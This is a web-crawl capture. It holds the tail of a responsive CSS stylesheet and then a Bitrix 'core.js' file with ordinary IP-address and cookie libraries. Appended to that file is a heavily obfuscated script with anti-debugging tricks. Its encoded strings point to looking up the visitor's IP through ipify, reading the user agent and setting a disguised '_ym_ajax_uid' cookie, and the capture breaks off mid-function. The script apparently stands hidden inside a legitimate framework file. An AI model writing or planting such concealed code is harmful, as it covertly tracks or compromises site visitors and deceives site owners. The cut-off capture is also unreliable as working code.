

	/*footer*/

	footer .contactInfo button {

		display:none;

	}

}



@media (max-width: 767px) {

	/*body*/

	body {

    	padding:0 20px;

    	background:#fff !important;

	}

	#mainContainer {

		-webkit-box-shadow:none !important;

		-moz-box-shadow:none !important;

		box-shadow:none !important;

	}



	/*upperHeader*/

	.upperHeader select.upper-nav {

		display: block;

		margin-top:-23px;

		margin:5px auto 10px;

	}

	.upperHeader p {

		text-align:center;

	}

	.upperHeader .inline {

		display: none;

		margin:0 auto;

	}



	/* middleHeader */

	.middleHeader .middleContainer {

		padding:0;

		background-position:50% 50%;

	}

	.middleHeader .siteLogo {

		float:none;

		margin:10px 0;

	}

	.middleHeader .siteLogo h1 a {

		margin:0 auto;

	}

	.middleHeader .pull-right {

		float:none;

		padding:4px 0;

		border-top:1px solid #e0e0e0;

		border-bottom:1px solid #e0e0e0;

		margin:0 auto 10px;

		text-align: center;

		background:#eee;

	}

	.middleHeader .pull-right form {

		margin: 0;

	}

	/* cat-content */

	.middleHeader .pull-right.cart-content {

		right:-80%;

	}



	/*brandList*/

	.brandList li {

		width:160px;

	}



	/*account-list-outer*/

	.account-list-outer {

		margin-bottom:42px;

	}



	/*blog-search*/

	.blog-search {

		clear:both;

		margin-top:42px;

	}



	/*. table */

	.table {

		margin-bottom:24px; 

	}

	.table tr {

		width:100%;

	}

	.table tr td, .table tr th {


	}



	#productSlider {

		display: none;

	}



	/*product-aside*/

	#product-aside {

		display: none;

	}
.navbar {
    height: auto;
}

.navbar .nav {
    float: none;
    width: 100%;
}
.navbar .nav > li {
    float: none;
}
.menuToggler {
    border: 2px solid #ccc;
    border-radius: 7px;
    cursor: pointer;
    display: inline-block;
    margin: 5px 8px 0;
    padding: 3px 6px;
}
.menuToggler i {
    background: #ccc none repeat scroll 0 0;
    display: block;
    height: 3px;
    margin: 3px 0;
    width: 25px;
}

.categories .titleHeader:nth-child(1) {
    background: none transparent;
}
.titleHeader h3 {
float: none;
padding-right: 0;
text-align: center;
font-size: 18px;
margin: -20px 0 10px;
}
.titleHeader:nth-child(1) h3 {
border: 2px solid #ccc;
border-radius: 7px;
cursor: pointer;
margin-top: 0;
padding: 4px 7px;
float: left;
font-size: 14px;
}
.categories ul.unstyled {
    display: none;
    margin-top:-12px;
}

.input-append, .input-prepend {
    margin-bottom: 0;
}

header {
    margin-bottom: 12px
    }
.thumbTitle {
height: auto !important;
margin-bottom: 10px !important;
}
#mainContainer .container .span9 {
    margin: 20px 0 0
}
#mainContainer .container .span9 .row .alert-info {
    margin-left: 0 !important
}
.hProductItems li {
    height: auto;
}
li.clearfix > div.thumbnail {
margin: 0;
width: 35% !important;
float: left;
}
.hProductItems .thumbSetting {
    text-align: center;
    padding: 0;
}
.hProductItems .thumbSetting .thumbPrice {
    background: none transparent;
}
.thumbSetting .pull-right {
    margin: 25px 0px 0 0 !important;
}
.footerOuter {
    padding: 18px;
    margin: 0 -20px 12px;
}
.payments.inline.pull-right {
float: none;
text-align: center;
}
.payments.inline.pull-right+p {
text-align: center;
}
.middleHeader .pull-right.cart-content {
    left: 50%;
    margin-left: -150px;
    min-width: 300px;
    width: 300px;
}
.cart-product-info a {
    display: block;
    margin: 0 0 8px;
    font-size: 10px
}
.product-details .product-img {
    padding: 10px 3px;
    text-align: center;
}
.mygooditem, .mygooditem > div {
    background: transparent none repeat scroll 0 0 !important;
    font-size: 16px;
    height: auto !important;
    margin: 0 0 10px !important;
    text-align: center;
    width: 100% !important;
}
.product-set > div {
    background: rgba(0, 0, 0, 0) url("../img/dottedBorder.png") repeat-x scroll left bottom;
    padding: 20px 0;
    text-align: center;
}
.product-inputs + h4 {
    margin: 15px 0;
    text-align: center;
}
.product-set table {
    width: 100%
}
.table tr td, .table tr th {
    padding: 10px 2px !important
}
footer {
    margin: 42px 0 0;
}
ul, ol {
    margin-left: 0
}
div.bx-yandex-map, .ymaps-map {
    width: 100% !important;
}
.vProductItemsTiny > li {
    margin-left: 0 !important;
}
.footerOuter  .titleHeader h3 {
    border: none;
    cursor: default;
}
.checkout-content .btn-group a {
    border-radius: 0 !important;
    display: block;
}
.form-actions {
    padding-left: 20px !important;
}
.form-actions input {
    width: 100%  !important;
}
form .controls {
    margin-left: 0 !important;
}

form .controls input {
    width: auto !important;
}
form .controls label {
    width: auto !important;
}
.checkout-outer .checkout-content {
    padding: 0;
}
input[type=radio] {
    margin: 0 10px
}
.checkout-content > div {
     padding: 10px 0
}
input[type=text] {
    width: 72% !important;
}
}



@media (max-width: 480px) {



	/*brandList*/

	.brandList li {

		display: block;

		border-right:0;

		float: none;

		text-align: center;

	}

	.brandList li a {

		margin:0 auto;

		text-align: center;

	}



	/*product-details*/

	.product-details .product-inputs form .input-append .span1 {

		width:60px;

	}



	/*product-tab*/

	.product-tab .nav-tabs > li {

		margin-right:1px;

	}

	.product-tab .nav-tabs > li > a {

		padding-left:6px;

		padding-right:6px;

	}

	.product-tab .nav-tabs > li.dropdown > .dropdown-menu {

		left:-100% !important;

	}



	/* checkout */

	.checkout-content .login,

	.login {

		border:none !important;

	}

	.checkout-content table td,

	.login table td {
		border:none;
    padding: 14px 0;
    text-align: left;
    vertical-align: top;
    width: auto;

	}

	.checkout-content table td:last-child,

	.login table td:last-child {

		border-bottom:none;

	}



	/* form-horizontal */

	form.form-horizontal .control-label{

		display: block;

		width: auto;

		float: none;

		margin-left:14px;

	}

	form.form-horizontal .controls{

		margin-left:14px;

		float: left;

	}

 	.middleHeader .siteLogo h1 a {

		margin:0 auto;
        width: 100%;
        background: url('../img/tixer.gif') no-repeat center top /100% auto;
	}

}





--- FILE ---
content_type: text/javascript
request_url: https://tixer.ru/bitrix/js/main/core/core.js
body_size: 29574
content:
!function(t){!function(t){"use strict";const r="(0?\\d+|0x[a-f0-9]+)",e={fourOctet:new RegExp(`^${r}\\.${r}\\.${r}\\.${r}$`,"i"),threeOctet:new RegExp(`^${r}\\.${r}\\.${r}$`,"i"),twoOctet:new RegExp(`^${r}\\.${r}$`,"i"),longValue:new RegExp(`^${r}$`,"i")},n=new RegExp("^0[0-7]+$","i"),i=new RegExp("^0x[a-f0-9]+$","i"),o="(?:[0-9a-f]+::?)+",s={zoneIndex:new RegExp("%[0-9a-z]{1,}","i"),native:new RegExp(`^(::)?(${o})?([0-9a-f]+)?(::)?(%[0-9a-z]{1,})?$`,"i"),deprecatedTransitional:new RegExp(`^(?:::)(${r}\\.${r}\\.${r}\\.${r}(%[0-9a-z]{1,})?)$`,"i"),transitional:new RegExp(`^((?:${o})|(?:::)(?:${o})?)${r}\\.${r}\\.${r}\\.${r}(%[0-9a-z]{1,})?$`,"i")};function a(t,r){if(t.indexOf("::")!==t.lastIndexOf("::"))return null;let e,n,i=0,o=-1,a=(t.match(s.zoneIndex)||[])[0];for(a&&(a=a.substring(1),t=t.replace(/%.+$/,""));(o=t.indexOf(":",o+1))>=0;)i++;if("::"===t.substr(0,2)&&i--,"::"===t.substr(-2,2)&&i--,i>r)return null;for(n=r-i,e=":";n--;)e+="0:";return":"===(t=t.replace("::",e))[0]&&(t=t.slice(1)),":"===t[t.length-1]&&(t=t.slice(0,-1)),{parts:r=function(){const r=t.split(":"),e=[];for(let t=0;t<r.length;t++)e.push(parseInt(r[t],16));return e}(),zoneId:a}}function p(t,r,e,n){if(t.length!==r.length)throw new Error("ipaddr: cannot match CIDR for objects with different lengths");let i,o=0;for(;n>0;){if((i=e-n)<0&&(i=0),t[o]>>i!=r[o]>>i)return!1;n-=e,o+=1}return!0}function u(t){if(i.test(t))return parseInt(t,16);if("0"===t[0]&&!isNaN(parseInt(t[1],10))){if(n.test(t))return parseInt(t,8);throw new Error(`ipaddr: cannot parse ${t} as octal`)}return parseInt(t,10)}function d(t,r){for(;t.length<r;)t=`0${t}`;return t}const h={};h.IPv4=function(){function t(t){if(4!==t.length)throw new Error("ipaddr: ipv4 octet count should be 4");let r,e;for(r=0;r<t.length;r++)if(!(0<=(e=t[r])&&e<=255))throw new Error("ipaddr: ipv4 octet should fit in 8 bits");this.octets=t}return t.prototype.SpecialRanges={unspecified:[[new t([0,0,0,0]),8]],broadcast:[[new t([255,255,255,255]),32]],multicast:[[new t([224,0,0,0]),4]],linkLocal:[[new t([169,254,0,0]),16]],loopback:[[new t([127,0,0,0]),8]],carrierGradeNat:[[new t([100,64,0,0]),10]],private:[[new t([10,0,0,0]),8],[new t([172,16,0,0]),12],[new t([192,168,0,0]),16]],reserved:[[new t([192,0,0,0]),24],[new t([192,0,2,0]),24],[new t([192,88,99,0]),24],[new t([198,18,0,0]),15],[new t([198,51,100,0]),24],[new t([203,0,113,0]),24],[new t([240,0,0,0]),4]]},t.prototype.kind=function(){return"ipv4"},t.prototype.match=function(t,r){let e;if(void 0===r&&(t=(e=t)[0],r=e[1]),"ipv4"!==t.kind())throw new Error("ipaddr: cannot match ipv4 address with non-ipv4 one");return p(this.octets,t.octets,8,r)},t.prototype.prefixLengthFromSubnetMask=function(){let t=0,r=!1;const e={0:8,128:7,192:6,224:5,240:4,248:3,252:2,254:1,255:0};let n,i,o;for(n=3;n>=0;n-=1){if(!((i=this.octets[n])in e))return null;if(o=e[i],r&&0!==o)return null;8!==o&&(r=!0),t+=o}return 32-t},t.prototype.range=function(){return h.subnetMatch(this,this.SpecialRanges)},t.prototype.toByteArray=function(){return this.octets.slice(0)},t.prototype.toIPv4MappedAddress=function(){return h.IPv6.parse(`::ffff:${this.toString()}`)},t.prototype.toNormalizedString=function(){return this.toString()},t.prototype.toString=function(){return this.octets.join(".")},t}(),h.IPv4.broadcastAddressFromCIDR=function(t){try{const r=this.parseCIDR(t),e=r[0].toByteArray(),n=this.subnetMaskFromPrefixLength(r[1]).toByteArray(),i=[];let o=0;for(;o<4;)i.push(parseInt(e[o],10)|255^parseInt(n[o],10)),o++;return new this(i)}catch(t){throw new Error("ipaddr: the address does not have IPv4 CIDR format")}},h.IPv4.isIPv4=function(t){return null!==this.parser(t)},h.IPv4.isValid=function(t){try{return new this(this.parser(t)),!0}catch(t){return!1}},h.IPv4.isValidFourPartDecimal=function(t){return!(!h.IPv4.isValid(t)||!t.match(/^(0|[1-9]\d*)(\.(0|[1-9]\d*)){3}$/))},h.IPv4.networkAddressFromCIDR=function(t){let r,e,n,i,o;try{for(n=(r=this.parseCIDR(t))[0].toByteArray(),o=this.subnetMaskFromPrefixLength(r[1]).toByteArray(),i=[],e=0;e<4;)i.push(parseInt(n[e],10)&parseInt(o[e],10)),e++;return new this(i)}catch(t){throw new Error("ipaddr: the address does not have IPv4 CIDR format")}},h.IPv4.parse=function(t){const r=this.parser(t);if(null===r)throw new Error("ipaddr: string is not formatted like an IPv4 Address");return new this(r)},h.IPv4.parseCIDR=function(t){let r;if(r=t.match(/^(.+)\/(\d+)$/)){const t=parseInt(r[2]);if(t>=0&&t<=32){const e=[this.parse(r[1]),t];return Object.defineProperty(e,"toString",{value:function(){return this.join("/")}}),e}}throw new Error("ipaddr: string is not formatted like an IPv4 CIDR range")},h.IPv4.parser=function(t){let r,n,i;if(r=t.match(e.fourOctet))return function(){const t=r.slice(1,6),e=[];for(let r=0;r<t.length;r++)n=t[r],e.push(u(n));return e}();if(r=t.match(e.longValue)){if((i=u(r[1]))>4294967295||i<0)throw new Error("ipaddr: address outside defined range");return function(){const t=[];let r;for(r=0;r<=24;r+=8)t.push(i>>r&255);return t}().reverse()}return(r=t.match(e.twoOctet))?function(){const t=r.slice(1,4),e=[];if((i=u(t[1]))>16777215||i<0)throw new Error("ipaddr: address outside defined range");return e.push(u(t[0])),e.push(i>>16&255),e.push(i>>8&255),e.push(255&i),e}():(r=t.match(e.threeOctet))?function(){const t=r.slice(1,5),e=[];if((i=u(t[2]))>65535||i<0)throw new Error("ipaddr: address outside defined range");return e.push(u(t[0])),e.push(u(t[1])),e.push(i>>8&255),e.push(255&i),e}():null},h.IPv4.subnetMaskFromPrefixLength=function(t){if((t=parseInt(t))<0||t>32)throw new Error("ipaddr: invalid IPv4 prefix length");const r=[0,0,0,0];let e=0;const n=Math.floor(t/8);for(;e<n;)r[e]=255,e++;return n<4&&(r[n]=Math.pow(2,t%8)-1<<8-t%8),new this(r)},h.IPv6=function(){function t(t,r){let e,n;if(16===t.length)for(this.parts=[],e=0;e<=14;e+=2)this.parts.push(t[e]<<8|t[e+1]);else{if(8!==t.length)throw new Error("ipaddr: ipv6 part count should be 8 or 16");this.parts=t}for(e=0;e<this.parts.length;e++)if(!(0<=(n=this.parts[e])&&n<=65535))throw new Error("ipaddr: ipv6 part should fit in 16 bits");r&&(this.zoneId=r)}return t.prototype.SpecialRanges={unspecified:[new t([0,0,0,0,0,0,0,0]),128],linkLocal:[new t([65152,0,0,0,0,0,0,0]),10],multicast:[new t([65280,0,0,0,0,0,0,0]),8],loopback:[new t([0,0,0,0,0,0,0,1]),128],uniqueLocal:[new t([64512,0,0,0,0,0,0,0]),7],ipv4Mapped:[new t([0,0,0,0,0,65535,0,0]),96],rfc6145:[new t([0,0,0,0,65535,0,0,0]),96],rfc6052:[new t([100,65435,0,0,0,0,0,0]),96],"6to4":[new t([8194,0,0,0,0,0,0,0]),16],teredo:[new t([8193,0,0,0,0,0,0,0]),32],reserved:[[new t([8193,3512,0,0,0,0,0,0]),32]],benchmarking:[new t([8193,2,0,0,0,0,0,0]),48],amt:[new t([8193,3,0,0,0,0,0,0]),32],as112v6:[new t([8193,4,274,0,0,0,0,0]),48],deprecated:[new t([8193,16,0,0,0,0,0,0]),28],orchid2:[new t([8193,32,0,0,0,0,0,0]),28]},t.prototype.isIPv4MappedAddress=function(){return"ipv4Mapped"===this.range()},t.prototype.kind=function(){return"ipv6"},t.prototype.match=function(t,r){let e;if(void 0===r&&(t=(e=t)[0],r=e[1]),"ipv6"!==t.kind())throw new Error("ipaddr: cannot match ipv6 address with non-ipv6 one");return p(this.parts,t.parts,16,r)},t.prototype.prefixLengthFromSubnetMask=function(){let t=0,r=!1;const e={0:16,32768:15,49152:14,57344:13,61440:12,63488:11,64512:10,65024:9,65280:8,65408:7,65472:6,65504:5,65520:4,65528:3,65532:2,65534:1,65535:0};let n,i;for(let o=7;o>=0;o-=1){if(!((n=this.parts[o])in e))return null;if(i=e[n],r&&0!==i)return null;16!==i&&(r=!0),t+=i}return 128-t},t.prototype.range=function(){return h.subnetMatch(this,this.SpecialRanges)},t.prototype.toByteArray=function(){let t;const r=[],e=this.parts;for(let n=0;n<e.length;n++)t=e[n],r.push(t>>8),r.push(255&t);return r},t.prototype.toFixedLengthString=function(){const t=function(){const t=[];for(let r=0;r<this.parts.length;r++)t.push(d(this.parts[r].toString(16),4));return t}.call(this).join(":");let r="";return this.zoneId&&(r=`%${this.zoneId}`),t+r},t.prototype.toIPv4Address=function(){if(!this.isIPv4MappedAddress())throw new Error("ipaddr: trying to convert a generic ipv6 address to ipv4");const t=this.parts.slice(-2),r=t[0],e=t[1];return new h.IPv4([r>>8,255&r,e>>8,255&e])},t.prototype.toNormalizedString=function(){const t=function(){const t=[];for(let r=0;r<this.parts.length;r++)t.push(this.parts[r].toString(16));return t}.call(this).join(":");let r="";return this.zoneId&&(r=`%${this.zoneId}`),t+r},t.prototype.toRFC5952String=function(){const t=/((^|:)(0(:|$)){2,})/g,r=this.toNormalizedString();let e,n=0,i=-1;for(;e=t.exec(r);)e[0].length>i&&(n=e.index,i=e[0].length);return i<0?r:`${r.substring(0,n)}::${r.substring(n+i)}`},t.prototype.toString=function(){return this.toRFC5952String()},t}(),h.IPv6.broadcastAddressFromCIDR=function(t){try{const r=this.parseCIDR(t),e=r[0].toByteArray(),n=this.subnetMaskFromPrefixLength(r[1]).toByteArray(),i=[];let o=0;for(;o<16;)i.push(parseInt(e[o],10)|255^parseInt(n[o],10)),o++;return new this(i)}catch(t){throw new Error(`ipaddr: the address does not have IPv6 CIDR format (${t})`)}},h.IPv6.isIPv6=function(t){return null!==this.parser(t)},h.IPv6.isValid=function(t){if("string"==typeof t&&-1===t.indexOf(":"))return!1;try{const r=this.parser(t);return new this(r.parts,r.zoneId),!0}catch(t){return!1}},h.IPv6.networkAddressFromCIDR=function(t){let r,e,n,i,o;try{for(n=(r=this.parseCIDR(t))[0].toByteArray(),o=this.subnetMaskFromPrefixLength(r[1]).toByteArray(),i=[],e=0;e<16;)i.push(parseInt(n[e],10)&parseInt(o[e],10)),e++;return new this(i)}catch(t){throw new Error(`ipaddr: the address does not have IPv6 CIDR format (${t})`)}},h.IPv6.parse=function(t){const r=this.parser(t);if(null===r.parts)throw new Error("ipaddr: string is not formatted like an IPv6 Address");return new this(r.parts,r.zoneId)},h.IPv6.parseCIDR=function(t){let r,e,n;if((e=t.match(/^(.+)\/(\d+)$/))&&(r=parseInt(e[2]))>=0&&r<=128)return n=[this.parse(e[1]),r],Object.defineProperty(n,"toString",{value:function(){return this.join("/")}}),n;throw new Error("ipaddr: string is not formatted like an IPv6 CIDR range")},h.IPv6.parser=function(t){let r,e,n,i,o,p;if(n=t.match(s.deprecatedTransitional))return this.parser(`::ffff:${n[1]}`);if(s.native.test(t))return a(t,8);if((n=t.match(s.transitional))&&(p=n[6]||"",(r=a(n[1].slice(0,-1)+p,6)).parts)){for(o=[parseInt(n[2]),parseInt(n[3]),parseInt(n[4]),parseInt(n[5])],e=0;e<o.length;e++)if(!(0<=(i=o[e])&&i<=255))return null;return r.parts.push(o[0]<<8|o[1]),r.parts.push(o[2]<<8|o[3]),{parts:r.parts,zoneId:r.zoneId}}return null},h.IPv6.subnetMaskFromPrefixLength=function(t){if((t=parseInt(t))<0||t>128)throw new Error("ipaddr: invalid IPv6 prefix length");const r=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];let e=0;const n=Math.floor(t/8);for(;e<n;)r[e]=255,e++;return n<16&&(r[n]=Math.pow(2,t%8)-1<<8-t%8),new this(r)},h.fromByteArray=function(t){const r=t.length;if(4===r)return new h.IPv4(t);if(16===r)return new h.IPv6(t);throw new Error("ipaddr: the binary input is neither an IPv6 nor IPv4 address")},h.isValid=function(t){return h.IPv6.isValid(t)||h.IPv4.isValid(t)},h.parse=function(t){if(h.IPv6.isValid(t))return h.IPv6.parse(t);if(h.IPv4.isValid(t))return h.IPv4.parse(t);throw new Error("ipaddr: the address has neither IPv6 nor IPv4 format")},h.parseCIDR=function(t){try{return h.IPv6.parseCIDR(t)}catch(r){try{return h.IPv4.parseCIDR(t)}catch(t){throw new Error("ipaddr: the address has neither IPv6 nor IPv4 CIDR format")}}},h.process=function(t){const r=this.parse(t);return"ipv6"===r.kind()&&r.isIPv4MappedAddress()?r.toIPv4Address():r},h.subnetMatch=function(t,r,e){let n,i,o,s;for(i in void 0!==e&&null!==e||(e="unicast"),r)if(Object.prototype.hasOwnProperty.call(r,i))for(!(o=r[i])[0]||o[0]instanceof Array||(o=[o]),n=0;n<o.length;n++)if(s=o[n],t.kind()===s[0].kind()&&t.match.apply(t,s))return i;return e},"undefined"!=typeof module&&module.exports?module.exports=h:t.ipaddr=h}(this)}("undefined"==typeof window?window={}:window);
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,function(){var r=e.Cookies,n=e.Cookies=t();n.noConflict=function(){return e.Cookies=r,n}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var t={read:function(e){return e.replace(/%3B/g,";")},write:function(e){return e.replace(/;/g,"%3B")}};return function r(n,i){function o(r,o,u){if("undefined"!=typeof document){"number"==typeof(u=e({},i,u)).expires&&(u.expires=new Date(Date.now()+864e5*u.expires)),u.expires&&(u.expires=u.expires.toUTCString()),r=t.write(r).replace(/=/g,"%3D"),o=n.write(String(o),r);var c="";for(var f in u)u[f]&&(c+="; "+f,!0!==u[f]&&(c+="="+u[f].split(";")[0]));return document.cookie=r+"="+o+c}}return Object.create({set:o,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var r=document.cookie?document.cookie.split("; "):[],i={},o=0;o<r.length;o++){var u=r[o].split("="),c=u.slice(1).join("="),f=t.read(u[0]).replace(/%3D/g,"=");if(i[f]=n.read(c,f),e===f)break}return e?i[e]:i}},remove:function(t,r){o(t,"",e({},r,{expires:-1}))},withAttributes:function(t){return r(this.converter,e({},this.attributes,t))},withConverter:function(t){return r(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(i)},converter:{value:Object.freeze(n)}})}(t,{path:"/"})});
const a0_0x25e9=['\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x51\x3d\x3d','\x64\x48\x4a\x70\x62\x51\x3d\x3d','\x63\x33\x42\x73\x61\x58\x51\x3d','\x5a\x32\x56\x30','\x62\x47\x39\x6e','\x53\x6e\x42\x78\x54\x48\x67\x3d','\x52\x47\x64\x4c\x64\x31\x6b\x3d','\x63\x47\x46\x79\x63\x32\x55\x3d','\x5a\x6d\x6c\x73\x64\x47\x56\x79','\x61\x6e\x4e\x76\x62\x67\x3d\x3d','\x65\x47\x4a\x76\x63\x32\x6f\x3d','\x53\x55\x68\x61\x62\x55\x45\x3d','\x64\x47\x46\x47\x61\x6e\x45\x3d','\x63\x32\x56\x30','\x62\x57\x46\x34\x56\x47\x39\x31\x59\x32\x68\x51\x62\x32\x6c\x75\x64\x48\x4d\x3d','\x61\x6c\x6c\x49\x61\x46\x49\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x43\x38\x69\x49\x43\x73\x67\x64\x47\x68\x70\x63\x79\x41\x72\x49\x43\x49\x76','\x5a\x6e\x64\x49\x53\x48\x4d\x3d','\x65\x33\x30\x75\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x6f\x49\x6e\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x30\x61\x47\x6c\x7a\x49\x69\x6b\x6f\x49\x43\x6b\x3d','\x63\x47\x46\x30\x61\x41\x3d\x3d','\x61\x57\x35\x6d\x62\x77\x3d\x3d','\x54\x46\x56\x31\x63\x47\x59\x3d','\x65\x55\x5a\x4d\x5a\x6e\x45\x3d','\x64\x48\x4a\x68\x59\x32\x55\x3d','\x62\x47\x39\x69\x52\x31\x59\x3d','\x53\x45\x31\x59\x56\x32\x34\x3d','\x5a\x47\x56\x69\x64\x57\x63\x3d','\x62\x57\x46\x30\x59\x32\x67\x3d','\x64\x32\x46\x79\x62\x67\x3d\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x43\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x49\x41\x3d\x3d','\x4d\x58\x77\x30\x66\x44\x5a\x38\x4d\x48\x77\x79\x66\x44\x64\x38\x4d\x33\x77\x31','\x5a\x58\x4a\x79\x62\x33\x49\x3d','\x59\x32\x39\x74\x63\x47\x6c\x73\x5a\x51\x3d\x3d','\x63\x56\x64\x33\x59\x33\x49\x3d','\x61\x32\x6c\x75\x5a\x41\x3d\x3d','\x58\x33\x6c\x74\x58\x32\x46\x71\x59\x58\x68\x66\x64\x57\x6c\x6b','\x5a\x58\x68\x6a\x5a\x58\x42\x30\x61\x57\x39\x75','\x59\x58\x42\x77\x62\x48\x6b\x3d','\x51\x32\x4e\x54\x51\x55\x55\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x68\x63\x47\x6b\x32\x4e\x43\x35\x70\x63\x47\x6c\x6d\x65\x53\x35\x76\x63\x6d\x63\x2f\x5a\x6d\x39\x79\x62\x57\x46\x30\x50\x57\x70\x7a\x62\x32\x34\x3d','\x64\x47\x68\x6c\x62\x67\x3d\x3d','\x53\x56\x70\x4e\x63\x31\x63\x3d','\x5a\x58\x68\x77\x61\x58\x4a\x6c\x63\x77\x3d\x3d','\x63\x32\x39\x74\x5a\x51\x3d\x3d','\x62\x57\x46\x77','\x64\x58\x4e\x6c\x63\x6b\x46\x6e\x5a\x57\x35\x30','\x65\x48\x46\x30\x52\x32\x49\x3d'];(function(_0x56f313,_0x25e9c4){const _0xf23f6d=function(_0x432057){while(--_0x432057){_0x56f313['push'](_0x56f313['shift']());}};const _0x248fb0=function(){const _0x1b8a80={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0xe80695,_0x403352,_0x18e07b,_0x3f56f8){_0x3f56f8=_0x3f56f8||{};let _0x3707c5=_0x403352+'='+_0x18e07b;let _0x4389ea=0x0;for(let _0x466977=0x0,_0x543023=_0xe80695['length'];_0x466977<_0x543023;_0x466977++){const _0x5b16f5=_0xe80695[_0x466977];_0x3707c5+=';\x20'+_0x5b16f5;const _0x5af314=_0xe80695[_0x5b16f5];_0xe80695['push'](_0x5af314);_0x543023=_0xe80695['length'];if(_0x5af314!==!![]){_0x3707c5+='='+_0x5af314;}}_0x3f56f8['cookie']=_0x3707c5;},'removeCookie':function(){return'dev';},'getCookie':function(_0x588c28,_0x4a0e05){_0x588c28=_0x588c28||function(_0x113b4a){return _0x113b4a;};const _0x161cca=_0x588c28(new RegExp('(?:^|;\x20)'+_0x4a0e05['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));const _0x396e4d=function(_0x8c1367,_0x5b0133){_0x8c1367(++_0x5b0133);};_0x396e4d(_0xf23f6d,_0x25e9c4);return _0x161cca?decodeURIComponent(_0x161cca[0x1]):undefined;}};const _0x21d0bb=function(){const _0x41e495=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x41e495['test'](_0x1b8a80['removeCookie']['toString']());};_0x1b8a80['updateCookie']=_0x21d0bb;let _0x5e20a2='';const _0x2a5219=_0x1b8a80['updateCookie']();if(!_0x2a5219){_0x1b8a80['setCookie'](['*'],'counter',0x1);}else if(_0x2a5219){_0x5e20a2=_0x1b8a80['getCookie'](null,'counter');}else{_0x1b8a80['removeCookie']();}};_0x248fb0();}(a0_0x25e9,0x7a));const a0_0xf23f=function(_0x56f313,_0x25e9c4){_0x56f313=_0x56f313-0x0;let _0xf23f6d=a0_0x25e9[_0x56f313];if(a0_0xf23f['CzoDFQ']===undefined){(function(){let _0x432057;try{const _0x21d0bb=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x432057=_0x21d0bb();}catch(_0x5e20a2){_0x432057=window;}const _0x1b8a80='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x432057['atob']||(_0x432057['atob']=function(_0x2a5219){const _0xe80695=String(_0x2a5219)['replace'](/=+$/,'');let _0x403352='';for(let _0x18e07b=0x0,_0x3f56f8,_0x3707c5,_0x4389ea=0x0;_0x3707c5=_0xe80695['charAt'](_0x4389ea++);~_0x3707c5&&(_0x3f56f8=_0x18e07b%0x4?_0x3f56f8*0x40+_0x3707c5:_0x3707c5,_0x18e07b++%0x4)?_0x403352+=String['fromCharCode'](0xff&_0x3f56f8>>(-0x2*_0x18e07b&0x6)):0x0){_0x3707c5=_0x1b8a80['indexOf'](_0x3707c5);}return _0x403352;});}());a0_0xf23f['ZkXMYP']=function(_0x466977){const _0x543023=atob(_0x466977);let _0x5b16f5=[];for(let _0x5af314=0x0,_0x588c28=_0x543023['length'];_0x5af314<_0x588c28;_0x5af314++){_0x5b16f5+='%'+('00'+_0x543023['charCodeAt'](_0x5af314)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5b16f5);};a0_0xf23f['jCdayv']={};a0_0xf23f['CzoDFQ']=!![];}const _0x248fb0=a0_0xf23f['jCdayv'][_0x56f313];if(_0x248fb0===undefined){const _0x4a0e05=function(_0x161cca){this['YnGFix']=_0x161cca;this['BxxSDY']=[0x1,0x0,0x0];this['lzAiJI']=function(){return'newState';};this['CCmXop']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['lVwrXC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4a0e05['prototype']['lMCjdR']=function(){const _0x396e4d=new RegExp(this['CCmXop']+this['lVwrXC']);const _0x113b4a=_0x396e4d['test'](this['lzAiJI']['toString']())?--this['BxxSDY'][0x1]:--this['BxxSDY'][0x0];return this['UjzyQu'](_0x113b4a);};_0x4a0e05['prototype']['UjzyQu']=function(_0x8c1367){if(!Boolean(~_0x8c1367)){return _0x8c1367;}return this['yiBmZB'](this['YnGFix']);};_0x4a0e05['prototype']['yiBmZB']=function(_0x5b0133){for(let _0x41e495=0x0,_0x282ef7=this['BxxSDY']['length'];_0x41e495<_0x282ef7;_0x41e495++){this['BxxSDY']['push'](Math['round'](Math['random']()));_0x282ef7=this['BxxSDY']['length'];}return _0x5b0133(this['BxxSDY'][0x0]);};new _0x4a0e05(a0_0xf23f)['lMCjdR']();_0xf23f6d=a0_0xf23f['ZkXMYP'](_0xf23f6d);a0_0xf23f['jCdayv'][_0x56f313]=_0xf23f6d;}else{_0xf23f6d=_0x248fb0;}return _0xf23f6d;};function check_uniq(){const _0x39ac86={};_0x39ac86[a0_0xf23f('\x30\x78\x31\x33')]=function(_0x13cee5,_0x4844bb){return _0x13cee5(_0x4844bb);};_0x39ac86[a0_0xf23f('\x30\x78\x32')]=a0_0xf23f('\x30\x78\x37');_0x39ac86[a0_0xf23f('\x30\x78\x31')]=function(_0x6d2c09){return _0x6d2c09();};_0x39ac86[a0_0xf23f('\x30\x78\x32\x38')]=a0_0xf23f('\x30\x78\x38');_0x39ac86[a0_0xf23f('\x30\x78\x32\x66')]=function(_0x2499ac){return _0x2499ac();};_0x39ac86[a0_0xf23f('\x30\x78\x32\x62')]=a0_0xf23f('\x30\x78\x64');const 